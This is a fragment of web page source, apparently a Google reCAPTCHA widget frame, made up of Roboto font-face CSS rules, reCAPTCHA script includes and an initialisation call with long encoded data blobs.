  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="71AqU633eDNgtH6S7EysGQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="71AqU633eDNgtH6S7EysGQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="71AqU633eDNgtH6S7EysGQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CiwVmL8Kgc8OFPhHDhWHCrsOAwpnDo8Klwr7Dq8OcGH5iwp5nRBtuWsOpQibChcO1bsKuUsKLw57CgHLDiSQYwoZ0w754wrzDuWp4DsOewozDi0tIw51ZAMK6wrnCpMOgw6ZdKsKmNDhuwrvDqcK8XcK/fMK8K8Kywo0Sw4rDi3Ycw55oACsaw5fDu8OEwqzChmZeRcOEw6LDkMKHfsOBJ8OkRzQaw65Vw5bChMKow5bCkMOPLcOowpNIwrQQS8OFworClVl/csOAEMOWwrl+BXrDuk3DqW3Dp1DDoMKzw45gw6fDlsO8w61bGDfCvyrDmDFzw5o4W3vCnnPCl8Klw4BCLEYhw7zCs8K3w4nCpcKqDikOw74Vwo9mOyFYQsKWSBbDicOrw6/Ct8KnwqbDksOVwpbCuyvCnsOdPjLCrRoHBkdhwrHDlcOUH8KWGMKhD1vDsMKCw6olWMKuBnVrWcKOdcKnQDzCh3DDjsOlwqHDncO9dsOawp7DvMKSw4rDh0IHw7wdw7YvB244TxRZwrXDq27CgHLCuTbDvD/Dl3fDrCXDgMOqw4IPJ1jCgWJoLMOmwpcTwrbDqcK/wrEFw7sbG8OoIcKCwrdHGsKQwrLCqcKpw6Nuw6Vqw7kFwrJRFMO9wqZUHxPCl0c9w4bDuhzCisOLwpsqGGTCoiZOwoNewqMfH8OfcMOswqAPw4Zew4h+wp5CWlzDtCbCjzHDvFVDw5/[base64]/DlcOMw7UyPCvCt8OyHsOzwqzDjk3DhDoswrskwrRmwqQhJ8OiacKiw7oEQH/Dp0fCpWrClcOpfyducRsDw7vDo0N6IcKkwqREwrY9woHDjk/DjsOYM8KKfsKhO8OQwrYJwpgJS2UGPHpBwoEYw7M1w6M3Zg/[base64]/[base64]/w7hFXgvChcOHN8OzfcKAwqJgGg9Uwo3CqW8jHcO4wr/DlcKFw4RXw7TCoXB/[base64]/[base64]/CgDLDkE7Cqk3Cgkdvwp4kf1o4VMKcwoDDoVHDiAwiw63CkmvDk8OAV8K1woFZwo/Dg8KfwpwuwojCv8KUw6l0w5dCwonDkMOzw6HCkxDDiDzCvcOUSyvCusKNAsOGwr/CnH3Dq8K+w6B4XcKAw5M7I8OJUcKlwqArAcKlw4XDrsOdXh3CnXfDkng8wocffW1MEzjDjHvCkMOWCw1ew6cqwr9Nw6XDq8Orw58sFsKmw59TwoI1wpzCkzHDv13CnMK4w5/DsXnCvcOowrvCjRbCsMO2Z8K2FQDCswnCo3LDgsO3B0towoTDscOZw4hMehxowrXDmUHDnMKZRzLCksOIw47Ck8K+wo3CrMKOwpkxwq/[base64]/KlAcXhXCrBTCvsOJw4DDgi7DtmJvw6t1ZkQhJ3ZTXcKTwoLDkRfCghvDtcKGw6gtwpt+wpEAbcO9csK1w75HH2JObm7Cp1I5asKJwr9RwrvDsMOFWMKxw53CvMOIwo3Cj8OtEcKEwqhzYsOswqvCn8OGwoPDmsOnw504KMKcUsOAw4vDl8K/[base64]/DomDDnhzDgcOSHmBOOW4MZMKGwrLDo3lKJRoww53CnsOdPcO5w7YFbcO5YwYdIw/[base64]/DosORP0clUUxUwrrDtn7CuMKFw5Icw5nCv1wjwpYgwpVUe0bDtMO9L8OrwrnChMKsRsOiTcOIFAhrN3Q/KxNUwrXDpkXCkV5yFQzDtMK4IEDDqcKebELCpjoIR8KgYw3Cl8KpwqfDrkIUf8KxRMOtwqU7wpDCrMOkQjg5wqTCm8OPwrBpRADCiMKIw7ISw4jCpsO1B8OITxgGwrzCt8O8w59kwoTCtQzDmzQrcsKswo4/Hz94FsKGB8OLwoXDvMOfw4DDncKyw7dxwoDCqMO4RsOAL8OFSj7CusOuwr9gwqIMwrgxaC/CnxfChgp3IcOCOWrDqMK5NcK+RCrDhcKfEMOrBWrDjsObJjPDrgDCrcOpFMOuZ2zDvMKSOXUMSy5kVMOoFx04w5xLc8Kfw6hlw7jCvHJOwoPCpMKPwoPDs8KWOMOYUy89PDckdj3CuMK/OlpNPcKXclbCgMKKw6PDpWoJwrzDisOSTHILwrY7G8KqV8KjYwjCn8KLwoAzIkfDnMOBIMK+w44Yw4/DlA/CiwbDlxhKw6wdwqPDjMO1wpEXcErDlsOawo/DuxNpw5TDhMKRBcKmw6XDpQrDrsObwqjCr8KdwoTDt8OCwqnDp2/[base64]/DgsODZMOHQMKlwpJywoYmWUgRKlXCvMOJwqrCscKTS2IYE8OvSXs/w49MQmxBNsKUWsOBEVHCmDrDkXJDwonCoDbDkjjCkz1+w6VcMhZDOcOiWcKOBW5CZBgABMKhwqzDhmjDjcOJw4jCiWvCqMK1wrIDAHnDvsOgC8K2LTJxw5VPworCmcKHwq3CjMKbw5VoeMObw5ZKccOAH1J2a2/CokjChCDDscKzwqTCqMK3woTCigZjCsOYbzLDhcK5wpBcP07Dp1XDrlPDp8KMwpPDqsO2w7taN0jCtBTCpUJ+UcKMwonDkwPCtUjCsV9rPMKqwpZxMwAmB8K0wr80w5/Cs8Oow7VBwr3CiAUOwqbDpjDCpsK2w6dSfBzChinDsiXCnQTDlcKlw4MOwqDDkyE/V8OnXQ3DrD1LMTzClDzDvcOgw4fCucOUwp/[base64]/DuMORwocGwpTCm3Q3GD3CncK+w7spSMKwblDClR/Do3kUwr1bTTJrwpQzfcOiG37CvCPCjsOiwqd7w4IQw4LCiU/Dq8KgwoNpwoVSwo5pw7ovfgzDgcK4wo4NWMOiY8O6w5ppTjteDDY7EMKcw4Uww6/DmXQww6PCn3AZZsK6EsKtbcKheMKYw4RpPMOfw6ofwqXDoQRJwogPCsOywqgtPjV8wpw/akDCmnIcwrxQJcOIw5bDscKYOm9aw4x/BQ3DvTDDscK8woU6wr5gw4TCu1nCssOTwqPDicOQUzcHw77Ci27Cn8OQAg/DpcOVYcOpwqvChmfCtMKfDsKsI3nDvilIwqnCtMOSaMOswovCnMOPw7XDjQAzw57CgRUFwptzw7QVwqTCr8KoDkLCtwtEe3IhXhV3DsOcwrkXJsOiwqpkw7LDt8K4H8OawpZ/PSQbw4BiJDFjw6A2HcO4KisXw6bDv8Kbwqk8fcOKecOCw7LDncKFwq1Fw7HClcKeGMKvw7jDlWfCgglJD8OdbxTCvX3Ct20CR1bCmMKwwrQbw6JpTMOWbS7ChcOLw6PDvsO+B2jDg8OZwp4DwpMvMVl7RMOnaRE+wp7CjcO/[base64]/[base64]/wr9LwqpcwoEMwpjDjMKQCkXCjXd5w7AWwoLDoFHDm018w7gYwpZKw7NqwqLDujoFTcKVQ8O9w4HCrMO2w7dNwo3DvMOlwqHDlVUOwosMw4/DoybCulvDqnbCp3nCkcOGwq/DgsO0VXJvwokJwpnCm1LCgsKuwpHDkjtmfkfDmMK9G2o5AcOffl9Ow5vDhxnCksOaHFfCrsK/d8Oxw63ChMK8w4PDuMKWwo7CoUJswrk7CsKIw5AVwpwmw5/ChgnCk8OtLxvDtcOWaVTCnMKXbyMjPcOsGcO1wqrCpcOPw6/Cn2JIIXzDoMKiwqV8wqPDtkXDvcKew7TDvMOuwrE3wqXCvcKcY37CijgHUCbDjjcGw6dTfA7Du3HCr8OtfCPDucOawow/d31BDcKLdsKfw5/DksOMwp7Do1JebW7CkcKjPsK/[base64]/CsVx/FGEJPD/[base64]/DrxxQwpNrFG4Ew6AuwpxswpPClWTCuHdJw6QOWTLCp8K8w6/[base64]/bsKQw7LCjQfChA4nBMOoC8OMwobDtxTDmcKBwq/CjMKgwqkuHBjCtsOIQW8JT8KLwrYPw6QWw7XCukpswqQlwo/Cg1cyXlM1LV/CqMOkXsKRWgpQw4xOY8KWwoBgd8OzwosZw6vClWI/[base64]/CssOBw7gEN0bCgsOjwpxMwofDk2QiTWnCgg3CkMOMUy7CjsKBC31fJcOpA8KlPMOdwqkhw7zDnRR3JMKVMcOZLcK/HcOLdTvCqEvChxrDk8KifcKJZsKvwqdSfMK0KMO/wro5w58dXn9IaMKBM23Dl8Kcwp/[base64]/wr0TJcOZPsOEwrXCol/[base64]/DriXDisOBw4YQwq5cHcORL8KZeWzDv8KRwprDvUtrdCw/[base64]/CrcK2wpHCosOAw4/Cr8OsFsKVXMOHw6DCk3TCqcKyw5MPV2xKw53DsMOWUMKKPsKyRsOswrB7Hh0CfSwfRWLDhVLDnXfCrMOYwrrCmXbCgcOQeMKwJMOoMhlYwrISOQwdwpI6wqDDksOdwpZoFgbDuMOhwqbCr0TDp8K0wqNBe8O2wqBPA8OeRSDCvxdqwrR9bmjCoTnCiyrCjcO0LcKvCG/CpsOPwp/DlFR2w7fClMO+wrLCosOjfsKheApLDcKaw45eKw7Cv2PCvVTDmcONKXNlwpxmVEJCBsKawqPCiMOeU0rCnxAlYwggIjzDkHhZaGfDrVfDqgx+ElnCvsOlwqLDrsKdwqDCi3Qdw4/[base64]/[base64]/CpMKAWcOLw5TDgHfCphJhfinDhMOgw6/CvMKMw5XCu8KNwqDDrAfDnRQswo1Mw6vCqcKzwrvDs8OlwrrClRHDlMOfLQFjQjoCw7PDuTHCk8OscsOjH8OUw5LClsOxB8Klw4HDh2/DisOYT8OlPRbDtXIgwrhXwrVjTsKuwoLCuRYDwqlJDHRGwpjCkj3CjsKKB8O0w4TCqHl3DzvCmgsPYBXDqllQwqE7dcOiw7BZVsOGwoQewog+A8KjBsKrw7jDsMKWwpUIAlTDjl/[base64]/w54qw4J0esK3cknDscKTZ8OaI1oYw43Dvy7Dj8O6w51TwokDIsOww7BOwqBRwr/CpMOnwqEyCG59w6/Ck8KYcMKJdwPCnTJSwr/CgsKqw6UGDwNEw5DDpsOzQAlcwq3DhsK4XMOywrrDsX59WHjCgMOKNcKcw4jDvQDCpMO6wrLCi8OgR19ZSsK3wpMkwqbCv8Kxw6XCi2nDlMKnwpIBb8OTw7J6Q8K8wp9ScsKnC8KzwoBaKcKwIcKdwpXDgmBgw4x9woAzwo4mBsOgw74Uw6UWw4EbwqPCr8OlwoVAM1/Dr8KWw54RFcO1w6QfwoZ+w5DClD3DmERfwrDDnsOjw61qw7M6JcK2GsKjwqnCqSDCuXDDr27Dj8KKVsORe8KjOMO1KMKZw4kMw6fCrMKqw7LCq8OBw5HDr8KPQyQqw5ZqccOxIAbDmMKoenTDkD9gXsKdSMKaaMKLwp5jw4ILwplVwqFrMmUsSy/CjFEYwrLDpcKEQHPDpgbCkcKDwqF7wpvDgk/DrsOeHcKQZh0SGMKVSsK3ODjDt2PCtX5hTcK7w5bDh8Klwq/[base64]/DkypYw7rCs8Oed1XCiQhiwoVSKMOXw6HCnVTCp8KcMybDoMKYAE3DhMOWYQ3Cn2LCvFMeRsKkw5kKwr/DoxXCq8K7woLDu8OYasONwq1rwoLDrsOBwotYw7nCi8KiasOHw601V8O/XgN0w6HCg8O9wq83GXDDpF/[base64]/czTDlMK4wqjCu1TDlcOxVTYrw7dWe8KLwq0KwojCoTzDpBsmVcOZwpQ9EcKlWkjCjRwQw7LCgcO/eMORwrLCmlfCosOyGjXDgjzDsMO5GcKeXcOjwo/[base64]/LMK5DsO8w6ZTw6wow5Vbe3zCrBHDmCDCrsKvF1FTVS/DqW93wpIkU1nCusKZWl8Fc8Kzw4ZVw5nCrRnDuMKrw6NZw53DrsOLw4l6S8OBwpJ5w7HDscOzbm7CtCzDjMOMwq97WCPCn8OnEyLDsMOracKJSQlIVsKgwqzDlsKbbE/[base64]/DvmrDr3nCng8Vw7hpGTvCkTDDjcKYw4tvdxLDmcOjY0Mhw6LDq8Kyw4PCrUphZ8Oew7Rew7YEDcOtJcONW8KZwo0XcMOiGcKxQcOYwqXCi8K3aUURfnpJcQ5Ywpw9w6/DicKvfsKFbgvDnMKnYkghB8OBL8O6w6TChcKVQCV6w5rCkAHDs2zCocOAw5zDtBlcw6gjNBjDhWDDhMOTwpl3Nyp/DzXDvnTCoy7CvcKDWcKNwpHCvi4/wpjCv8KFQcKaEsO0wowfDcO7A30kPMOBwoR6KiM4AsO8w5NeM05hw4bDlUsww7/DssOXNsOWbn7Du2VjfGHDlDNEYcOzXsKeL8Kkw63DicKHfTsYBcK2JR7ClcK9wrZ/PU88eMK3DTN2w6vCj8KdR8O3GsKxw7DDrcOxbsKcHsKSwqzCgMOuwpZmw4zCplANTxxRRcKbRcKSRHbDocOCwp1wLDk+w5jCpsO8YcKZICjCmMK6cmFaw4AeS8KtIMKIwpAFw4MhD8Ovw4pbwqQXwozDsMOrEDcoJMOZYDTChlXCnMO3wpZuwrEQwrUbwo/DtMOKw6XCmVrCqSHDtcOnZMKTGz9AZV3ClB/DtcKdMGlwZ20LH2PDtgZnRg4Hw7fChsOeOcOLOFIkw73DhGLDqRnCp8Oqw7LCgiopdMOMwpsRcMK9cQPDgnbCgcKcwoBfwpPDtGvChsK/[base64]/acKkFcOLwrlDwpXCnMO7FiwBCCnDr8Ouw65tNsO6wpvCh3BRw6jDpT3DlsKvLsKtw5t7DG8xK2FtwptFXC7DoMKUO8OOR8KFZsKGwpnDqcO/J319FD/CoMOsaVvClH3DpyAXw7gBLMOLwpodw6LCmFNJw53DvMKCwqR0JMKIwpvCsw7DpsK/w5ZRBiYtwpLCjMK0w6bCvmUMXzw8D0HCkcKAwrHCmsO0wqV+w5xvw5XDh8O6w7pKNx/Csn3DoHVQUlPDpMKlPMODS093w5/DoUkhZxvCucKjwoQhYsO5SC9/IWVFwphmwpLCg8Osw6vDtjAVw5PCjMOiw7zCsz4HSDBbwpfDsGt9w7ddTMKgBsOqAg4zw5vCncOGQEU1RD/CpsOEQRTCm8OsTBlEUQIqw715JEjDqsKvQsKHwqBiwq7DpMKRem7CrWFhfDN7CsKew4jDv3PCscOJw70ZVHJvwoNJE8Kfc8OTwoBFWQFJdcOcwrMhGCh3NyXCoEHDtcOJE8O2w7Q+w79oTcO5w6Y1CcOBw5tcND7CisKMGMO4wp7DhcO8wp/DkQbDnsOswoxKO8OER8OzeQHCmTLCr8KfORLDhsKjJsOQMXjDjsO+CjIdw7PDnsK7CsOdZULClmXDvMOwwpXDvmUDf24PwqsHwrsOw7/CvVTDgcOOwqvDgzBQD1k3wqkAFCckey7CtMOTMMKcFWBBPjrDpsKvOV/DvcK/UW7DhcOdAcOdwog4wpgqYA/CvsKuwpfCvMOCw43Ds8O4w4rCvMO/wobDnsOmR8OVYSTCkWzCmsOibMOOwpIBeQdPJyvDmSkaUmHCkREBw6skTVBSMMKtwpPDucK6wpLCmXfDjlLCp2dYbMODZMKswq1cMn3CrgNdwoJaw5nCtn1AwpTCjQjDv0oCSR7DhA/DsSZSw7YuOsKzHcOIAWrDo8KNwrHCoMKFwr3ClMOQWsK+dMOdw5hTwqrDhMKAwrwkwrDDqsOIUnvCrUgqwoHDl1LCjFXCkcK0wpEbwobCnDvCvitHG8Ouw5jCvsO+NxvCtsO/wp0Iw4rCqiPCg8O8WMOpwq7Du8KmwplyBMOKIcKLw6DDuCbCgMOEwo3CmEvDgWsEecOoY8KSXsKhw685wqzDtwQcFsO1w4fCnQooTsO+w5fCuMOeAcOAw4jDosKZwoBuTm4LwrYZPsKcw4jDmjwvwrnDsg/CrjrDksOlw4INR8KSwpxABk5ew6XDgHdjF0UgXcKVfcO1ehfCrnrDo31/BwBVw5PChmM3CMKOEsOjYRHDgWB8PMKLwrJ8TsO5wp5dVcKqw67Cr1QXeBVHQRYfSsOfw4jDvMKeVcKXwo1Iw5zCgB/CmCZ2w7TCgX/ClsK9wocHwrbDl0PCrFVMwqQ7w7PDlyouwpI+w73CiEzCvClWDD5bSQZowo7CiMO3A8KqZCYcZcO/[base64]/DW9Owqoxw5rCnMOQXhzCum9Aw5nDq8OBwpddwrfDvMO2w7zDv2PDlTBWwqbCj8Oewpo/JVxrw7NMw50gw5vCnltVUXHCmyPDixhAPg8PLsKpZ0kwwq5mVyp8Xw/DmEQDwrnDvMKAw50mPFfDtmwqwqUCw43CvztzVMKdaTFswpN/[base64]/